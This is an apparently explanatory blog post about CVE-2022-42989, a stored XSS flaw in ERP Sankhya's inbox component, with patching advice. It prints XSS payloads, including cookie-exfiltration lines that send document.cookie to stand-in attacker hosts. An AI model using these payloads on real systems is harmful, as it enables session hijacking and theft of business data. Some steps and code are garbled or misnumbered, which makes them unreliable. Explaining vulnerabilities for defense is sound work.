ERP systems are vital for businesses, managing everything from finances to customer data. However, they aren't immune to security flaws. In this long read, we focus on a cross-site scripting (XSS) vulnerability—CVE-2022-42989—that impacts ERP Sankhya before version v4.11b81. This vulnerability is found in the Caixa de Entrada (Inbox) component.
Let's break down what this means, see some simple exploit code, and figure out how to stay protected. If you use ERP Sankhya, or just want to learn more about XSS in real business software, this is for you.

What is CVE-2022-42989?
CVE-2022-42989 is a bug reported in 2022 affecting ERP Sankhya, a popular enterprise resource planning (ERP) software used in Brazil and other countries. The flaw exists in versions before v4.11b81—if you’re running an earlier version, take note!
The vulnerability is a classic cross-site scripting (XSS) issue. Attackers can inject malicious scripts into the Caixa de Entrada component. When someone (usually a user with privileges) opens their inbox, the script executes in their browser.
Plant malware or redirect users to dangerous sites
In a business context, an XSS flaw in ERP Sankhya could mean loss of sensitive data, unauthorized fund transfers, or leaking client info.
How Does the Vulnerability Work?
The core issue: ERP Sankhya fails to sanitize user input displayed in the Caixa de Entrada dashboard. If an attacker can insert specially crafted content, it will be rendered as HTML/JavaScript and executed when a user opens their inbox.
The Scenario
1. An attacker sends a message, document, or internal note with a malicious payload to another user within the system.
Code Snippet: XSS Exploit in Action
Suppose the attacker can send an internal message (e.g., a document description or subject line) in ERP Sankhya. Here’s a simple XSS payload:
<script>alert('XSS by CVE-2022-42989')</script>
How to send this?
Suppose the component allows users to submit a subject or a message in the inbox
Subject: <script>alert('XSS by CVE-2022-42989')</script>
When the recipient opens their inbox, if input isn’t filtered or escaped, the browser processes this as real JavaScript—showing an alert, or worse.
`html
fetch('<a href="https://attacker.com/steal?cookie=" rel="nofollow">https://attacker.com/steal?cookie=</a>' + document.cookie)
Send the message to a target user (for example, a manager).
5. When the manager reads the message in Caixa de Entrada, their browser loads the attacker's script. This one leaks their session cookie.
Here's a JavaScript payload an attacker might use
// Sends the victim's cookie to attacker's server
fetch('https://evil.example/steal?cookie='; + document.cookie);
// Or display a custom message to show proof-of-concept
alert('XSS - CVE-2022-42989 exploited!');
Note: In a responsible disclosure or testing setting, always use safe payloads like alert(1).
Reference Links
- Official CVE Record for CVE-2022-42989
- Exploit Database
- OWASP XSS Explanation
*As of writing, the official Sankhya advisory may not be public. Monitor Sankhya’s official site or their support for latest patches.*
Conclusion
CVE-2022-42989 is a reminder that even trusted business software can be vulnerable to basic web attacks like XSS. If you use ERP Sankhya, check your version and prioritize patching. For everyone else, this case shows why input validation and regular updates are critical.
Stay safe—patch fast, and train your team!
*Need help with secure ERP deployments or XSS issues? Drop a comment or reach out to a pro!*
---
*This deep-dive was created for educational awareness. Use responsibly.*
Timeline
Published on: 11/22/2022 14:15:00 UTC
Last modified on: 11/23/2022 18:51:00 UTC